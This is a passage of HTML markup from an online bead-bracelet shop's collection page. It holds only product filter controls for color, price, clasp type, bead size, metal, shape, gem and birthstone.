                      <input class="sr-only" type="checkbox" name="filter.p.m.custom.color" id="swatch-facets-drawer-2-template--25513598321023__main--filter.p.m.custom.color-brown"  value="Brown"  ><label class="color-swatch  " for="swatch-facets-drawer-2-template--25513598321023__main--filter.p.m.custom.color-brown" data-tooltip="Brown" data-option-value style="--swatch-background: linear-gradient(to right, brown, brown)">
        <span class="sr-only">Brown</span>
      </label>
                    
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
                      <input class="sr-only" type="checkbox" name="filter.p.m.custom.color" id="swatch-facets-drawer-3-template--25513598321023__main--filter.p.m.custom.color-gray"  value="Gray"  ><label class="color-swatch  " for="swatch-facets-drawer-3-template--25513598321023__main--filter.p.m.custom.color-gray" data-tooltip="Gray" data-option-value style="--swatch-background: linear-gradient(to right, gray, gray)">
        <span class="sr-only">Gray</span>
      </label>
                    
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
                      <input class="sr-only" type="checkbox" name="filter.p.m.custom.color" id="swatch-facets-drawer-4-template--25513598321023__main--filter.p.m.custom.color-green"  value="Green"  ><label class="color-swatch  " for="swatch-facets-drawer-4-template--25513598321023__main--filter.p.m.custom.color-green" data-tooltip="Green" data-option-value style="--swatch-background: linear-gradient(to right, green, green)">
        <span class="sr-only">Green</span>
      </label>
                    
                  
                

                

                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Price</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<price-range class="price-range"><div class="range-group no-js:hidden" style="--range-min: 0.0%; --range-max: 100.0%">
    <input type="range" aria-label="From price" class="range" min="0" max="740" step="8" value="0">
    <input type="range" aria-label="To price" class="range" min="0" max="740" step="8" value="740">
  </div>

  <div class="input-group">
    <label class="input-prefix text-sm">
      <span class="prefix text-subdued">$</span>
      <input aria-label="From price" class="field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter.v.price.gte" min="0" max="740" step="8" placeholder="0" autocomplete="off">
    </label>

    <span class="text-subdued text-sm">to</span>

    <label class="input-prefix text-sm">
      <span class="prefix text-subdued">$</span>
      <input aria-label="To price" class="field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter.v.price.lte" min="0" max="740" step="8" placeholder="740" autocomplete="off">
    </label>
  </div>
</price-range></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Availability</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content "><div class="checkbox-control">
                <input id="facets-drawer-filter.v.availability" type="checkbox" class="switch" name="filter.v.availability" value="1" >
                <label for="facets-drawer-filter.v.availability" class="text-subdued">In stock only</label>
              </div></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Clasp Type</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<div class="v-stack gap-2.5">
                
                
                
                
                
                
                
                

                
                
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                

                
                

                
                
                

                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
                      

                      <div class="checkbox-control" ><input id="checkbox-facets-drawer-1-template--25513598321023__main--filter.p.m.custom.clasp_type-clasp-bracelet" class="dot-checkbox" type="checkbox" name="filter.p.m.custom.clasp_type" 
  value="Clasp Bracelet"
  
  
  
><label for="checkbox-facets-drawer-1-template--25513598321023__main--filter.p.m.custom.clasp_type-clasp-bracelet">Clasp Bracelet</label></div>
                    
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
                      

                      <div class="checkbox-control" ><input id="checkbox-facets-drawer-2-template--25513598321023__main--filter.p.m.custom.clasp_type-slip-on-bracelet" class="dot-checkbox" type="checkbox" name="filter.p.m.custom.clasp_type" 
  value="Slip-on Bracelet"
  
  
  
><label for="checkbox-facets-drawer-2-template--25513598321023__main--filter.p.m.custom.clasp_type-slip-on-bracelet">Slip-on Bracelet</label></div>
                    
                  
                

                

                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Bead Size</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<div class="v-stack gap-2.5">
                
                
                
                
                
                
                
                

                
                
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                

                
                

                
                
                

                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone_size" id="swatch-facets-drawer-1-template--25513598321023__main--filter.p.m.custom.stone_size-extra-small-02-03mm"  value="Extra Small (02-03mm)"  ><label class="custom-swatch" for="swatch-facets-drawer-1-template--25513598321023__main--filter.p.m.custom.stone_size-extra-small-02-03mm" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: linear-gradient(to right, extra small (02-03mm), extra small (02-03mm))"></span>
  
        <span style="margin-top:4px">Extra Small (02-03mm)</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone_size" id="swatch-facets-drawer-2-template--25513598321023__main--filter.p.m.custom.stone_size-small-04-05mm"  value="Small (04-05mm)"  ><label class="custom-swatch" for="swatch-facets-drawer-2-template--25513598321023__main--filter.p.m.custom.stone_size-small-04-05mm" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: linear-gradient(to right, small (04-05mm), small (04-05mm))"></span>
  
        <span style="margin-top:4px">Small (04-05mm)</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone_size" id="swatch-facets-drawer-3-template--25513598321023__main--filter.p.m.custom.stone_size-medium-06-08mm"  value="Medium (06-08mm)"  ><label class="custom-swatch" for="swatch-facets-drawer-3-template--25513598321023__main--filter.p.m.custom.stone_size-medium-06-08mm" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: linear-gradient(to right, medium (06-08mm), medium (06-08mm))"></span>
  
        <span style="margin-top:4px">Medium (06-08mm)</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone_size" id="swatch-facets-drawer-4-template--25513598321023__main--filter.p.m.custom.stone_size-mixed-size"  value="Mixed Size"  ><label class="custom-swatch" for="swatch-facets-drawer-4-template--25513598321023__main--filter.p.m.custom.stone_size-mixed-size" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: linear-gradient(to right, mixed size, mixed size)"></span>
  
        <span style="margin-top:4px">Mixed Size</span>
      </label>
                  
                

                

                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Precious Metal</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<div class="v-stack gap-2.5">
                
                
                
                
                
                
                
                

                
                
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                

                
                

                
                
                

                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
                      

                      <div class="checkbox-control" ><input id="checkbox-facets-drawer-1-template--25513598321023__main--filter.p.m.custom.metal-silver" class="dot-checkbox" type="checkbox" name="filter.p.m.custom.metal" 
  value="Silver"
  
  
  
><label for="checkbox-facets-drawer-1-template--25513598321023__main--filter.p.m.custom.metal-silver">Silver</label></div>
                    
                  
                

                

                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Bead Shape</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<div class="v-stack gap-2.5">
                
                
                
                
                
                
                
                

                
                
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                

                
                

                
                
                

                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone_shape" id="swatch-facets-drawer-1-template--25513598321023__main--filter.p.m.custom.stone_shape-round"  value="Round"  ><label class="custom-swatch" for="swatch-facets-drawer-1-template--25513598321023__main--filter.p.m.custom.stone_shape-round" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/round_tst2.png?v=1762503841&width=72)"></span>
  
        <span style="margin-top:4px">Round</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone_shape" id="swatch-facets-drawer-2-template--25513598321023__main--filter.p.m.custom.stone_shape-rondelle"  value="Rondelle"  ><label class="custom-swatch" for="swatch-facets-drawer-2-template--25513598321023__main--filter.p.m.custom.stone_shape-rondelle" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/rondelle_tst2.png?v=1762503873&width=72)"></span>
  
        <span style="margin-top:4px">Rondelle</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone_shape" id="swatch-facets-drawer-3-template--25513598321023__main--filter.p.m.custom.stone_shape-tube"  value="Tube"  ><label class="custom-swatch" for="swatch-facets-drawer-3-template--25513598321023__main--filter.p.m.custom.stone_shape-tube" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/tube_tst.png?v=1762503772&width=72)"></span>
  
        <span style="margin-top:4px">Tube</span>
      </label>
                  
                

                

                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Gems</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<div class="v-stack gap-2.5">
                
                
                
                
                
                
                
                

                
                
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                      
                      
                      
                      
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                

                
                

                
                
                

                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone" id="swatch-facets-drawer-1-template--25513598321023__main--filter.p.m.custom.stone-agate"  value="Agate"  ><label class="custom-swatch" for="swatch-facets-drawer-1-template--25513598321023__main--filter.p.m.custom.stone-agate" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/agate1.png?v=1749814988&width=72)"></span>
  
        <span style="margin-top:4px">Agate</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone" id="swatch-facets-drawer-2-template--25513598321023__main--filter.p.m.custom.stone-ceramic"  value="Ceramic"  ><label class="custom-swatch" for="swatch-facets-drawer-2-template--25513598321023__main--filter.p.m.custom.stone-ceramic" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/ceramic.png?v=1678362263&width=72)"></span>
  
        <span style="margin-top:4px">Ceramic</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone" id="swatch-facets-drawer-3-template--25513598321023__main--filter.p.m.custom.stone-emerald"  value="Emerald"  ><label class="custom-swatch" for="swatch-facets-drawer-3-template--25513598321023__main--filter.p.m.custom.stone-emerald" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/emerald1.png?v=1749866308&width=72)"></span>
  
        <span style="margin-top:4px">Emerald</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone" id="swatch-facets-drawer-4-template--25513598321023__main--filter.p.m.custom.stone-hematite"  value="Hematite"  ><label class="custom-swatch" for="swatch-facets-drawer-4-template--25513598321023__main--filter.p.m.custom.stone-hematite" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/hematite11.png?v=1749874318&width=72)"></span>
  
        <span style="margin-top:4px">Hematite</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                      
                      

                  
                    
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone" id="swatch-facets-drawer-6-template--25513598321023__main--filter.p.m.custom.stone-lava"  value="Lava"  ><label class="custom-swatch" for="swatch-facets-drawer-6-template--25513598321023__main--filter.p.m.custom.stone-lava" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/lava1.png?v=1749867961&width=72)"></span>
  
        <span style="margin-top:4px">Lava</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone" id="swatch-facets-drawer-7-template--25513598321023__main--filter.p.m.custom.stone-miyuki-glass"  value="Miyuki Glass"  ><label class="custom-swatch" for="swatch-facets-drawer-7-template--25513598321023__main--filter.p.m.custom.stone-miyuki-glass" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/miyuki-glass.png?v=1678376604&width=72)"></span>
  
        <span style="margin-top:4px">Miyuki Glass</span>
      </label>
                  
                

                

                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Birthstones</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<div class="v-stack gap-2.5">
                
                
                
                
                
                
                
                

                
                
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                

                
                

                
                
                

                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
                    

                
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                        
                        <input class="sr-only" type="checkbox" name="filter.p.m.custom.birthstones" id="swatch-facets-drawer-1-template--25513598321023__main--filter.p.m.custom.birthstones-may"  value="May"  ><label class="custom-swatch" for="swatch-facets-drawer-1-template--25513598321023__main--filter.p.m.custom.birthstones-may" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/emerald1.png?v=1749866308&width=72)"></span>
  
        <span style="margin-top:4px">May</span>
      </label>
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                

                </div></div>
</details></div>

  <noscript style="display: block; margin-top: 20px;">
<button type="button" class="button w-full" >View results</button></noscript>
</form>

<style>
.jasper-dropdown {
  width: 100%;
}

.jasper-summary::-webkit-details-marker {
  display: none;
}

.jasper-summary {
  display: flex;
  align-items: center;
}

.jasper-dropdown[open] .jasper-arrow {
  transform: rotate(90deg);
}
</style><div slot="footer">
<button type="button" class="button w-full"is="dialog-close-button" >View results</button></div>
              </facets-drawer><safe-sticky class="facets-sidebar md-max:hidden"><form is="facets-form" update-on-change section-id="template--25513598321023__main" method="GET" action="/collections/jungle-collection" class="facets"><input type="hidden" name="page" value=""><div class="accordion-list"><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Color</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<div class="h-stack wrap gap-2">
                
                
                
                
                
                
                
                

                
                
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                

                
                

                
                
                

                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
                      <input class="sr-only" type="checkbox" name="filter.p.m.custom.color" id="swatch-facets-sidebar-1-template--25513598321023__main--filter.p.m.custom.color-black"  value="Black"  ><label class="color-swatch  " for="swatch-facets-sidebar-1-template--25513598321023__main--filter.p.m.custom.color-black" data-tooltip="Black" data-option-value style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/black.png?v=1673529971&width=72)">
        <span class="sr-only">Black</span>
      </label>
                    
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
                      <input class="sr-only" type="checkbox" name="filter.p.m.custom.color" id="swatch-facets-sidebar-2-template--25513598321023__main--filter.p.m.custom.color-brown"  value="Brown"  ><label class="color-swatch  " for="swatch-facets-sidebar-2-template--25513598321023__main--filter.p.m.custom.color-brown" data-tooltip="Brown" data-option-value style="--swatch-background: linear-gradient(to right, brown, brown)">
        <span class="sr-only">Brown</span>
      </label>
                    
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
                      <input class="sr-only" type="checkbox" name="filter.p.m.custom.color" id="swatch-facets-sidebar-3-template--25513598321023__main--filter.p.m.custom.color-gray"  value="Gray"  ><label class="color-swatch  " for="swatch-facets-sidebar-3-template--25513598321023__main--filter.p.m.custom.color-gray" data-tooltip="Gray" data-option-value style="--swatch-background: linear-gradient(to right, gray, gray)">
        <span class="sr-only">Gray</span>
      </label>
                    
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
                      <input class="sr-only" type="checkbox" name="filter.p.m.custom.color" id="swatch-facets-sidebar-4-template--25513598321023__main--filter.p.m.custom.color-green"  value="Green"  ><label class="color-swatch  " for="swatch-facets-sidebar-4-template--25513598321023__main--filter.p.m.custom.color-green" data-tooltip="Green" data-option-value style="--swatch-background: linear-gradient(to right, green, green)">
        <span class="sr-only">Green</span>
      </label>
                    
                  
                

                

                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Price</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<price-range class="price-range"><div class="range-group no-js:hidden" style="--range-min: 0.0%; --range-max: 100.0%">
    <input type="range" aria-label="From price" class="range" min="0" max="740" step="8" value="0">
    <input type="range" aria-label="To price" class="range" min="0" max="740" step="8" value="740">
  </div>

  <div class="input-group">
    <label class="input-prefix text-sm">
      <span class="prefix text-subdued">$</span>
      <input aria-label="From price" class="field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter.v.price.gte" min="0" max="740" step="8" placeholder="0" autocomplete="off">
    </label>

    <span class="text-subdued text-sm">to</span>

    <label class="input-prefix text-sm">
      <span class="prefix text-subdued">$</span>
      <input aria-label="To price" class="field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter.v.price.lte" min="0" max="740" step="8" placeholder="740" autocomplete="off">
    </label>
  </div>
</price-range></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Availability</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content "><div class="checkbox-control">
                <input id="facets-sidebar-filter.v.availability" type="checkbox" class="switch" name="filter.v.availability" value="1" >
                <label for="facets-sidebar-filter.v.availability" class="text-subdued">In stock only</label>
              </div></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Clasp Type</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<div class="v-stack gap-2.5">
                
                
                
                
                
                
                
                

                
                
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                

                
                

                
                
                

                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
                      

                      <div class="checkbox-control" ><input id="checkbox-facets-sidebar-1-template--25513598321023__main--filter.p.m.custom.clasp_type-clasp-bracelet" class="dot-checkbox" type="checkbox" name="filter.p.m.custom.clasp_type" 
  value="Clasp Bracelet"
  
  
  
><label for="checkbox-facets-sidebar-1-template--25513598321023__main--filter.p.m.custom.clasp_type-clasp-bracelet">Clasp Bracelet</label></div>
                    
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
                      

                      <div class="checkbox-control" ><input id="checkbox-facets-sidebar-2-template--25513598321023__main--filter.p.m.custom.clasp_type-slip-on-bracelet" class="dot-checkbox" type="checkbox" name="filter.p.m.custom.clasp_type" 
  value="Slip-on Bracelet"
  
  
  
><label for="checkbox-facets-sidebar-2-template--25513598321023__main--filter.p.m.custom.clasp_type-slip-on-bracelet">Slip-on Bracelet</label></div>
                    
                  
                

                

                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Bead Size</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<div class="v-stack gap-2.5">
                
                
                
                
                
                
                
                

                
                
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                

                
                

                
                
                

                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone_size" id="swatch-facets-sidebar-1-template--25513598321023__main--filter.p.m.custom.stone_size-extra-small-02-03mm"  value="Extra Small (02-03mm)"  ><label class="custom-swatch" for="swatch-facets-sidebar-1-template--25513598321023__main--filter.p.m.custom.stone_size-extra-small-02-03mm" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: linear-gradient(to right, extra small (02-03mm), extra small (02-03mm))"></span>
  
        <span style="margin-top:4px">Extra Small (02-03mm)</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone_size" id="swatch-facets-sidebar-2-template--25513598321023__main--filter.p.m.custom.stone_size-small-04-05mm"  value="Small (04-05mm)"  ><label class="custom-swatch" for="swatch-facets-sidebar-2-template--25513598321023__main--filter.p.m.custom.stone_size-small-04-05mm" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: linear-gradient(to right, small (04-05mm), small (04-05mm))"></span>
  
        <span style="margin-top:4px">Small (04-05mm)</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone_size" id="swatch-facets-sidebar-3-template--25513598321023__main--filter.p.m.custom.stone_size-medium-06-08mm"  value="Medium (06-08mm)"  ><label class="custom-swatch" for="swatch-facets-sidebar-3-template--25513598321023__main--filter.p.m.custom.stone_size-medium-06-08mm" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: linear-gradient(to right, medium (06-08mm), medium (06-08mm))"></span>
  
        <span style="margin-top:4px">Medium (06-08mm)</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone_size" id="swatch-facets-sidebar-4-template--25513598321023__main--filter.p.m.custom.stone_size-mixed-size"  value="Mixed Size"  ><label class="custom-swatch" for="swatch-facets-sidebar-4-template--25513598321023__main--filter.p.m.custom.stone_size-mixed-size" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: linear-gradient(to right, mixed size, mixed size)"></span>
  
        <span style="margin-top:4px">Mixed Size</span>
      </label>
                  
                

                

                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Precious Metal</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<div class="v-stack gap-2.5">
                
                
                
                
                
                
                
                

                
                
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                

                
                

                
                
                

                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
                      

